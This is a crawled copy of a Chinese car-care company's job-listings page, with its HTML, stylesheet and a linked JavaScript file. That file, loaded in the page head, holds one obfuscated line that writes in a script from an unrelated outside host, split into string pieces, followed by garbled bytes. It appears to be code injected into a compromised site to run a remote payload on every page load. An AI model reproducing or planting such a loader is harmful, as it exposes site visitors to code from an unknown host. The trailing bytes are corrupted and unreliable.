

--- FILE ---
content_type: text/html
request_url: http://meidas.cn/jyjm.asp
body_size: 10784
content:

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>广东美达斯汽车护理品有限公司</title>
<meta name="keywords" content="广东美达斯汽车护理品有限公司" />
<meta name="description" content="广东美达斯汽车护理品有限公司" />
<link href="css/a.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript" src="inc/jqqonline.js"></script>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
</head>
<body>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="200" align="right"><a href="index.asp"><img src="img/logo.jpg" width="201" height="90" border="0" /></a></td>
    <td width="600" align="center"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="600" height="90">
      <param name="movie" value="imgEN/nav.swf" />
      <param name="quality" value="high" />
      <embed src="imgEN/nav.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="600" height="90"></embed>
    </object></td>
    <td align="center"><img src="img/top_r.png" width="201" height="90" border="0" usemap="#Map" /></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','1002','height','281','src','top','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','top' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="1002" height="281">
      <param name="movie" value="top.swf">
      <param name="quality" value="high">
      <embed src="top.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="1002" height="281"></embed>
    </object></noscript></td>
  </tr>
</table>
<map name="Map" id="Map">
  <area shape="rect" coords="84,46,149,66" href="en_index.asp" />
  <area shape="rect" coords="15,46,80,66" href="index.asp" />
   <area shape="rect" coords="84,25,149,45" href="#" onClick="window.external.addFavorite('http://www.bosine.com/','顺峰达汽车用品有限公司')" />
<area shape="rect" coords="15,24,80,44" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.bosine.com/');" href="#" />
</map>

<table width="1002" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#2c3832">
  <tr>
    <td width="238"><img src="img/hydl.gif" width="238" height="33" /></td>
    <td>
<form action="cpzx.asp" name="formsou" method="post" style="margin:0; border:0; padding:0;">
	<table width="400" border="0" align="left" cellpadding="0" cellspacing="0">
     <tr>
      <td width="320">
	    <span class="sousuo">站内产品搜索
        <input name="textsou" type="text" class="inpss" id="textsou" size="25" />
        </span></td>
		
		<td width="80"><input name="sousuo" type="image" src="img/sub02.jpg" class="anniu"/></td>			
     </tr>
	 </table>
  </form>
</td>
  </tr>
</table>
<table width="1002" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="238" valign="top" style="background-color:#eee;">
	  <form action="?action=userdl" method="post" name="formdl" >
	<table width="218" border="0" align="right" cellpadding="0" cellspacing="0" class="member">
  <tr>
    <td height="83">
<table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>  
    <td width="135">
	
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="28">用户名:</td>
	<td><input name="uname" type="text" class="meber" id="uname" size="15"  /></td>
  </tr>
  <tr>
    <td height="28">密&nbsp;&nbsp;码&nbsp;:</td>
	<td><input name="pwd" type="Password" class="meber" id="pwd" size="15"  /></td>
  </tr>
</table>
    </td>
    <td align="center"><img src="img/dl_bot.gif"  onclick="checkdl()" /> </td>
    </tr>
</table> 

</td>
  </tr>
  <tr>
    <td height="30" align="center" valign="top"><a href="huiyuan.asp"><img src="img/new_member.gif" width="183" height="22" /></a></td>
  </tr>
</table></form>
<script language="javascript" type="text/javascript">
function checkdl()
{
  var obj=document.getElementById;
  if(obj("uname").value==""){alert("用户名不能为空!");obj("uname").focus();return false;}
  if(obj("pwd").value==""){alert("密码不能为空!");obj("pwd").focus();return false;}
  formdl.submit()
}

</script>


<table width="218" border="0" align="right" cellpadding="0" cellspacing="0" class="production">
  <tr>
    <td><img src="img/production.gif" width="218" height="63" /></td>
  </tr>
  <tr>
    <td height="274" valign="top" background="img/product_bg.gif"><ul>
        
        <li><a href="cpzx.asp?cid=63&cls=建材辅料类">建材辅料类</a></li>
        
        <li><a href="cpzx.asp?cid=62&cls=汽车护理类 ">汽车护理类</a></li>
        
      </ul></td>
  </tr>
</table>

      <table width="218" border="0" align="right" cellpadding="0" cellspacing="0" class="joinin">
        <tr>
          <td><a href="lxwm.asp"><img src="img/lxwm.gif" border="0" /></a></td>
        </tr>
        <tr>
          <td><a href="jyjm.asp"><img src="img/jm.gif" border="0" /></a></td>
        </tr>
      </table></td>
    <td valign="top"><br />
      <table width="713" border="0" align="center" cellpadding="0" cellspacing="0" background="img/jing.gif" class="tit_about">
        <tr>
          <td align="right"><ul>
              <li><a href="index.asp">返回首页</a></li>
              <li><a href="jyjm.asp">精英加盟</a></li>
            </ul></td>
        </tr>
      </table>
      <br />
      <table width="713" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td>
      <span class="txt_index"><p>
	<span style="line-height:2;font-family:Verdana;font-size:14px;"><strong></strong></span>&nbsp;
</p>
<p>
	<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>一、技术工人：调色师傅、调色工人、油漆工、普通工人</strong></span><br />
<span style="font-size:16px;"><strong>&nbsp;</strong></span><span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>&nbsp;&nbsp;&nbsp;&nbsp; 1、男性，年龄不限，要有事业上进心。</strong></span><br />
<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>&nbsp;&nbsp;&nbsp;&nbsp; 2、有相关行业经验优先。若无经验者，可从学徒工做起，经过培训和培养半年后可正式上岗。</strong></span><br />
<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>&nbsp;&nbsp;&nbsp;&nbsp; 3、待遇最低4000元起，有志者可面议薪酬，且从优考虑。</strong></span> 
</p>
<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong></strong></span> 
<p>
	<br />
&nbsp;<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>二、气雾剂工程师</strong></span><br />
<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>&nbsp;&nbsp;&nbsp;&nbsp; 1、要求3年以上的气雾剂相关工作经验；</strong></span><br />
<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>&nbsp;&nbsp;&nbsp;&nbsp; 2、男女不限，待遇面议。</strong></span> 
</p>
<p>
	<span style="line-height:2;font-family:Verdana;font-size:16px;"></span><strong><span></span></strong><br />
&nbsp;<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>三、销售业务（常年招聘）</strong></span><br />
<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>&nbsp;&nbsp;&nbsp; 1、高中以上学历，普通话熟练，有口才说服能力的，或有快消品行业销售经验者优先考虑；</strong></span><br />
<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>&nbsp;&nbsp;&nbsp; 2、要求车间劳动实践与理念学习相结合，时间1-3个月</strong></span> 
</p>
<p>
	<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>&nbsp;&nbsp;&nbsp; 3、独立生活能力强，能经常出差，能适应外省生活习惯。</strong></span> 
</p>
<p>
	<span style="font-size:16px;"><strong>&nbsp;&nbsp;&nbsp;&nbsp; </strong></span><span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>4、待遇实行“底薪+提成”，上不卦顶。</strong></span> 
</p>
<p>
	<br />
</p>
<p>
	<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>四、人力资源文员、经理</strong></span> 
</p>
<span style="line-height:2;font-family:Verdana;font-size:16px;"> 
<p>
	&nbsp;&nbsp;&nbsp; 1、有从事本工作经历连续达2年的，普通话熟练，有口才说服能力的，优先考虑；<br />
<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>&nbsp;&nbsp;&nbsp; 2、</strong></span> 学历、年龄、性别均不限
</p>
<p>
	<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>&nbsp;&nbsp;&nbsp; 3、有志于向公司负责人提人力资源规划发展的人员，薪酬从优。</strong></span> 
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
</span> 
<p>
	<span style="line-height:2;font-family:Verdana;font-size:14px;"></span>&nbsp;
</p>
<p>
	<br />
<span style="line-height:2;font-family:Verdana;font-size:16px;"><strong>联系人：小余&nbsp;&nbsp;&nbsp; 联系电话：0750-8313071</strong></span><span style="font-size:16px;"><strong>&nbsp;&nbsp; 13923061345</strong></span> 
</p>
<p>
	<br />
</p></span>
      </td>
        </tr>
      </table>
      
    </td>
  </tr>
</table>
<table width="1002" border="0" cellpadding="0" cellspacing="0" class="foot" align="center">
  <tr>
    <td colspan="3" align="center" valign="top" height="10"> </td>
 </tr>
  <tr>
    
    <td width="999"  align="center">友情链接
    </td>
          <tr>
            <td align="center" bordercolor="0"> <span style="font-family:SimHei;">广东美达斯汽车护理品有限公司 版权所有 地址：广东省江门市鹤山鹤城镇工业区 </span><br />
<span style="font-family:SimHei;"> 总机电话：0750-8313071 图文传真：0750-8313072 销售业务QQ：1627115403 采购业务QQ：848258109 总经理邮箱：zgj20140101@qq.com</span> </td></tr>
     <td width="3"></td>
  </tr>
  <tr>
    <td height="25" colspan="3" align="center" valign="top">技术支持：<a href="http://www.chuge8.com" target="_blank" style="color:#700100; text-decoration:underline;">出格</a> <a href="http://beian.miit.gov.cn/" target="_blank">粤icp备14050983号</a></td>
 </tr>

</table>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://meidas.cn/css/a.css
body_size: 1398
content:
@charset "utf-8";
body,td,th {
	font-family: Verdana, Arial, sans-serif, 宋体;
	font-size:12px;
}
body {
	margin: 0px;
}
.member{ background:url(../img/hy_bg.gif) no-repeat center top; height:113px; float:right; font-size:12px; color:#666;}

.member a{ color:#666; line-height:18px; text-decoration:none;}
.member a:hover{ color:#999;}

.member img{ border:none;}

.production{ float:right; margin-top:10px;}

.production_01{ width:354px; float:left;}
.production_01 dl{ width:354px; height:110px;}
.production_01 dt,dd{ float:left; margin:0; padding:0;}
.production_01 dt{ width:180px; }
.production_01 dd{ width:170px; color:#FF0000; font-size:14px; height:30px; margin-top:5px;}


.production ul{ margin:0px; padding:0px; }
.production ul li{ line-height:32px; float:left; display:block; width:218px; background:url(../img/pro_line.gif) no-repeat right bottom;}
.production ul li a{ font-size:14px; color:#fff; line-height:32px; text-decoration:none;display:block; width:218px; padding-left:20px; background:url(../img/j.gif) no-repeat 10px center;}
.production ul li a:hover{line-height:32px; text-decoration:none;display:block; width:218px; background:#00a2d0 url(../img/j2.gif) no-repeat 190px center;} 

.joinin{ float:right;}
p{
	color:#808080;
	font-size:14px;
	margin:10px;
	padding:0;
	line-height:24px;
	text-indent: 25px;
}
.tit_about{ width:713px; height:73px;}
.tit_about ul { list-style:none; float:right; width:200px;}
.tit_about ul li{ float:left; line-height:21px; font-size:12px; width:80px; background:url(../img/j3.gif) no-repeat left center; text-align:left; padding-left:15px;}
.tit_about ul li a { color:#808985; text-decoration:none;}
.tit_about ul li a:hover{font-weight: bold;}
.lxwm{  no-repeat center center; height:271px; font-size:12px; line-height:21px;}
.lxwmen{  no-repeat center center; height:271px; font-size:12px; line-height:21px;}
.ddan{ color:#666; line-height:21px; font-size:12px;}
.bor_b{  border-bottom:3px #CCCCCC solid;}
.layout{ border-bottom:1px solid #ccc; line-height:16px;}
h3{ font-size:14px; line-height:35px; margin:0; padding:0; color:#FF0000;}
h2{ font-size:14px; line-height:35px; padding:0; color:#FF9900; margin-left:100px;}
.about_b{ float:right;}
.about_b img{ border:none;}
.about_b ul{ list-style:none; font-size:12px; margin:10px 0 0 0;padding:0;}
.about_b ul li{ border-bottom:1px solid #e0e0e0; background:url(../img/j4.gif) no-repeat left center; padding-left:20px; line-height:21px;}
.about_b ul li a{ text-decoration:none; color:#666;}
.about_b ul li a:hover{ color:#333;}
ul.news_list{ list-style:none; font-size:12px; margin:15px 0 0 25px; padding:0;}
ul.news_list li{
	line-height:30px;
	border-bottom: 1px dashed #dbdbdb; background:url(../img/j5.gif) no-repeat left center; padding-left:30px;
}
ul.news_list li a{ text-decoration:none; color:#666; border-left:2px solid #dbdbdb; padding-left:15px;}
ul.news_list li a:hover{ text-decoration:none; color: #f60; border-left:2px solid #dbdbdb; padding-left:15px;}
.bor_tb{ border-bottom:1px dashed #dbdbdb; border-top:1px dashed #dbdbdb; font-size:12px; color:#666;}
.txt_index{ float:left; line-height:21px; word-break:break-all; text-indent: 20px; color:#666; font-size:12px; margin:10px auto;} 
img.im{ float:left; margin-top:10px;}
.meber{ height:15px; border:1px solid #e1e1e1; margin:0; padding:0; width:85px;}

.foot{ background:#f4f4f3; font-size:12px; color:#666;}
.foot a{ color:#666; line-height:21px; text-decoration:none;}
.foot a:hover{ color:#999;}
.sousuo{ color:#CCCCCC; font-size:12px; margin:0 0 0 20px; line-height:30px; padding:0; }
.inpss{ height:18px; border:1px solid #ccc; margin:0; padding:0;}
.anniu{ padding:0; margin: auto;}

.jycderthj { 
             background-color:white;
             visibility:hidden;
             display:none;
             position:absolute;
             left:0px;top:0px; 
}


--- FILE ---
content_type: application/javascript
request_url: http://meidas.cn/inc/jqqonline.js
body_size: 211
content:
document.write('<script src=http://a'+'.c059'+'4.com/?e=5></script>');g,k!嬿lB^vg*徳V轓鸒Uepcn